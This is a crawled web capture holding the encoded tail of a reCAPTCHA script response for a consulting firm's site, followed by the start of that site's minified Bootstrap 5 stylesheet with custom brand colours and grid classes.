8KPwrnDp8OOPMKNMsKAwp8ZHcOgdMOIf8O4J8OoZsOHwoXDtD5OwqJjUcKpdHssHcKBwo7DoR3CqiFBwqfCiTzCvsK/w53DlivCjcKXwrLDrsKcO8KAOwfDvcODC8K2XBpTADAtWiXDjmRLw4zDon/CuTDDg8OKEcOaLBcCEz3DocKMw618IGLCmcKmwo/DoMKdwpknGMKKw4AVc8KqbsO5dcO3w67DlcKzCGzCjxhTDAsewpkgcMO7Wj9GXMODwpfCi8Opwrx4I8Odw5nDjxgewpjDuMOww6/DqcK1wr9Fw7LCkV/[base64]/DssOuFMOLeMO7aw7Co8Kjwqkcw7VXwr4jQMOqw4pAw7DCo8KfMcK8MUDCt8KJwpPDi8KTTMOGBMO6w50Uwpg+ekc1wrLDlMOfwprCnTnDrcOJw4dSw5zDm3/CmwJRJcOQwqjDlSR8LHDCv3k0GMK+K8KlHsKSKlXDpyBLwpfCuMOmCEbDvHMZTsKyL8KdwrtAfEPDjlB6w7TCvmkHwrXCkE8CfcKDF8O6FnLDqsOUw6LCuX/DklU3WMOBw7fDoMKuFi7DlcONOcO9w6A+JVfDk2gkw5XDoWoqw49owq1owrrCtMK5woXCtA4wwq3CqyUTKMKoIw0jVMO+CRZuwoEew5xmLizCi17CisOtw4ZGw7TDksOIwpRbw69Bw4RYwrnDqcOpasK/RS1eTDvCs8K3wpkTwo3DqsKewoEcWDVbfWhnw44JcMKFw7ZxVsOANwNwwq7CjsOKw6PDu2dhwq4jwrbCqy7CryVbFsK1w5jDk8KCwqpqCQPDrhjDqMKUwoUowoZlw6VJwqsXwoxpVinCpy13UxUqacKtbHvDrsOpBw/Cj1IXJFJPw4IKwqjCrSgLwpxTHSHClx1uw43DoRtsw43DtVXDj24gBcOowqTDnictwp3DtFcew6RZDcOAQMK0PMKyPMKsFcKKK296w6dLw4rDjRwpNwMEw6rClMOuay1BwpPCuGw9wogUwp/Cvg3CuSnCjAzCmsOhWsKnwqBVwqYRwqsBMcO1w7bCvF8tMcO/[base64]/CnQrDpsOfD8KiF8KkwpbCpsOqPHt0w5fCv8OLCD9Cw7vDg8KqwrXDucOiIcKVdV9aw4cPwqkdwqXCgMOVwqQhIHfCtsKiwrh6eg9twoIqBcKHaC/CjERMc2d2w6xzZsOMQ8Kaw4kEw5p5IsKNWwhLwr9hwqjDvMKTR2dRw43CnMK3wobDuMORN3/DmHlhw7DDlQdeeMO8CA1HbUvDoj3ChAJFw69tYQZ2wrV3FMO5Vj85w4PDvTXDs8K2w4JqwqjDvcOQwqfCkWEaMMKcwofCrsK7esK/dhvCqDPDqm7CpsKUd8Kqw4cOwoTDqFs+wqRtwqjCg2Yfw5DDg2XDrcOewoXDo8KxMsKDRXpXw6HDmGB/H8KTwpECwrdfw4xwCB8ud8KXwqZKIA9pw5RUw6zDh28VXsOyfw8sHGrDgXPDjSBFwpskw5PDqsOCZcKdfFUPbMOqFsOxwrsfwp1GGhHDpBx/M8K9VG7DgxLDj8OvwpATa8K3acOpwqVXwo5Gw6/[base64]/DisKdCGgbwpLCiH4wNsObwqMWacOsw6g0H1lgIsOvc8K8UzPCpzVZwoYMw6PDl8KXw7ExEMOEw6/CtcOqwoTDiFjDm1NCwr/CtMKkw4DDtsKHRMOjwoUYA3t8YMOdw7zCjD0ENErCisO0WUVIwqXDsBxiwqpeR8KTGsKlQsOWYjgIHMOhw4XDum4Hw7oOEsO/[base64]/DmMOYw5JPw7LCqWzCp8K6wqfDtmfDtBUzwqgaPFPDv2B7w6jDtVXCoxDCrcKdwonCl8KcBcKdwodFwqAeXFdSckpqw45Nw6PDu1XDrMOOwonCmMKVw47DlcKWZV8BSCAxdmR1LFPCnsKtw5sWwod7PcKiXcOkw7LCncOZFsOQwp/[base64]/[base64]/DncOCRMKHHsOww7lgwrHDr8Oswqd4w6DCvgtoOcK/O8OKcnHCncK/[base64]/CucKdw4ZyJ8KCW8KVwpHDswLDm8KywoQWCSYAW1nCscKibEEfLsKaeVjCncOsw7rDlwgKw4/Dp3nClFHCtCFOIsKkwqvCqVNdwo3DkCpCwrHDoVLCssK1f0Mzw5TDusKTw6nDpnDCicONIMKNQVEBPAN+csK7wr3DrE8BYSPDkcKNw4XDqMO7OMKfwqNyMA/[base64]/[base64]/DuEHDiVc/wqHCiMOsBMO9FsO6VcK6ecOLKMKFW8ObOg1tWsOpezRqFFU2wq9nBcOcw5fCvMK9woPCnkzDqi3DscO0E8KJYmpswrg5CG1NAcKTwqIIHMOnw6TCsMOjNwUEW8KSwpfDo0JtwrbCkQnCoHMBw61oJiIww4fCqVpAZ2nDrTNwwrPDsSvCkmI8w7FoScO6w4fDpi/DisKRw4kOwo/[base64]/Cv8O2w5N0bMKReT0UwpJmWcOIwpdUw6PDmAU8c8OIwqNab8OiwqI4RH4nw5kVwoBHw6zDlMK+wpDDhnF7w7okw4rDiDA6TcOXwpl2XcKwJEvCuSjDjnkYZcOfQH3CgRVPHsK5eMKIw4LCshzDm0UcwqMkwr9Qw7FAw6nDlcONw4/ChsK5bjvDmCBsfzdUBTohwoxNwqVzwohEw7dQHCbCkh7ChMKgwqc+wr53w5HCsxkVw4DCqX7CmMKIwp7Do1/DiTPDscOjKxRvFsOkw45SwqfCvcOkwrEzwqN7w4UpQcOvwqjCq8KrGWLCl8K3wrIyw6TDqjEIw5HDp8K6IgcuXw/CjBhDeMOTWmLDusKrwqXCpivCmcO0w4HClMKqwr5PaMKWT8K+AsKDwobDokJWwoRzwo3CkkohOMKVb8KDXDfCpVobCMKcwqXDn8O+IS0cOnrCql/[base64]/DcKcbMOUJBbDkcKfGsOiw64kfkdjwrPClcOtIMKiDyoiMsO0w4HCgzvCrFIAwpjDlcOgwonCtcOGw6vCscKpwoEvw57ClsKoGsKjwo3CnzhwwrF6f1/CisKvw57DhsKsE8OGUnDDusOLUhXCplvDpMKcw7k6D8KFw6XDl1XChcKOVgZbDcK1bsO0wrXDtsKmwromwpTDkUYhw6/CtcKlw6NfJMOjacKWUH/Cn8KGPcOnwoQqEFF5fMKPw4EYwpl8AcK8C8Kmw7fChgDCpMKpPcKiaWjDtsOvZ8KjLcO5w41NwrPDlMOcWUp8bsOASy4Nw5Y+wpBvXjQtYMO8QTtGWMKRE2TDpTTCo8KQw7ctw5HCo8KAw4HCusOlYHwDwohGOMO2BWDDgMKnw6ctZjtWw5rCiB/[base64]/CiMKkw4PChwB4CXHDiMOOw50bw6HCjXI9e8OmRsKtw7BEw5dCaRvDv8OKwqnDvSZaw5/CmEo0w6vDjRMhwqbDhmV2wp9hainCsl3CmMKYwo3CgcK/wrdaw4bCm8KhbFnDncKnS8K5wohRwq40wofCu0cNw7oqwobDrwhmw73DvMKzwoppRQbDkF8Ww4TCrmnDkUTCi8OSHMOAb8KkwpHCnMOawonCl8OYfMKVwpXDrsKuw6h1w7JKaR0BX2cpB8Ovaj/[base64]/QQjCrMKZFCJkIMKuesK7wo3DtCjDpsKew4fDucKkwrPDjXtNBBUuw4sZRzDDtcK+w600w5UCw7QAw7HDj8KtKgcJw7F1w5DCiW3DgcOXb8OsUcOfwqjDpMOZZWQVwpwxT345GcKww5XCpC3DhMKUwq8TVMKqDTgPw5jDoQPCvjDCqn/CksO+woJkC8OkwqDCssKrTcKNwr5mw6jCqU7DgcOBbMKqwrs5woZeVXhNwq/DksOkXkVswrZ4wpTCpHtYw7IrFz0rw68hw5jDicOhOEQoSyvCqsKawpN1AcK1wpbCosKpR8KTecKSOsKYPWnCnMKXwp7ChMO0ci5XXlXCiitWwp3DpB/Cg8KjM8ONFcO8UUlcBcK2wrDDr8OOw6xXDcO/fMKdYsORLsKLwqoewqMVw5bCm0IUw5zDq35owpPCkQp0w7XDrkpiUl1LfcKQw5UMGsKsCcKyasO8XMO7F2Qlw5p6ERTDg8OjwrfDqmHCqg4Tw71cKsOmIMKRworDsWBBUcOww6DCrR42w5/ClsOYwr9Uw5HDj8K9FSjCiMOlfGcGw6TCj8KKw4wOwpQtw4jDlwB/wovDu1x6w4HCjMOFIcKXw54rR8KdwpJQw6Mow6jDk8O/[base64]/Cs8OXw4jCqcODNiXCsl/DuC1UwoM8wqzDm8O1Z1bCiTjCt8OxITHCrcO7wrF0dsOKw4cnw5wlGAshVcONIGTCuMOaw61aw4/CvsKDw50NRijDuF/CmzRNw6Y1wowVLggLwo9RdR7Dug9Iw4bDqcKRXjQLwolow6dwwp/DlQbChmXCksOWw5PChcKuJyxsU8Kdwo/DszbDsSYyN8OyPsKyw7JVXcK4w4TCkcKrw6XDqMOzMA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,220],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www2.efficioconsulting.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QEFB091iElwPhjSF3cRXpkuHmcKY5dSu1otjbJAuxk0\\u003d\x22,0,0,null,1,1769650226866,0,0,[200,75,191],null,[118,192,234],\x22RC-GbcOMK1qCeMgRg\x22,null,null,null,null,null,\x220dAFcWeA7x0-oPzg9_t2f5twY6kcG995-RC-49sszf5-D1-oJCpSDd-o012FxCM9FjSk0dOu3e3P5Aj5UyGrww9FK1GySQ1yvYEw\x22,1769733026939]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://www.efficioconsulting.com/static/css/styles.min.2bdb490003a1.css
body_size: 97912
content:
/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-Blue: #001969;--bs-BrightOrange: #FC5C48;--bs-DarkGreen: #003B40;--bs-DarkRed: #502B3A;--bs-LightGrey: #F6F6F6;--bs-LightMidGrey: #CCCCCC;--bs-MidGrey: #999999;--bs-DarkGrey: #333333;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:"sofia-pro";font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.heading1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.heading1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.heading1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#001969;text-decoration:underline}a:hover{color:#00259c}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled,.structured-howto .steps,.structured-faq .questions,.job-detail .share-links,.job-detail .page-header .category-list,.arrow-list,.list-group{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:720px}}@media(min-width: 768px){.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:960px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1140px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12,.col .related-locations .related-card{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gx-5{--bs-gutter-x: 3rem}.g-5,.the-source #source-nav .navbar .navbar-collapse .container .col,.the-source #source-nav .navbar .navbar-collapse .related-people.grid-layout .col,.the-source #source-nav .navbar .navbar-collapse .job-detail .main-col .what-doing .col,.job-detail .main-col .the-source #source-nav .navbar .navbar-collapse .what-doing .col,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6,.related-articles.hero-layout .small-cards .related-card{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9,.two-col-page .main-col,.job-list .main-col,.job-detail .main-col,.event-list .main-col,.event-detail .main-col,.service-detail .main-col,.person-list .main-col,.person-detail .main-col,.article-list .main-col,.article-detail .main-col{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 